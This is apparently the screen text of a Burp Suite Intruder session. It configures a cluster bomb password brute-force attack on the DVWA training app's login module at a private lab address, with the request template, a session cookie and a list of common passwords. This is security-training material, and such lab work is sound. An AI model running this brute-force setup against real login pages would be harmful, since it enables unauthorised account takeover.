 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Cluster bomb attack Start attack
Target http://192.168.64.4 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=§user§&password=§password§&Login=Login HTTP/1.1
2 Host: 192.168.64.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.64.4/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=389d0a0202cf3751ec27d24bcbbce0d8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 2 highlights 2 payload positions Length: 535
Payloads
Payload position: 2 - password
Payload type: Simple list
Payload count: 5
Request count: 20
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
abc123
qwerty
password
pass
letmein
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 117.3MB Disabled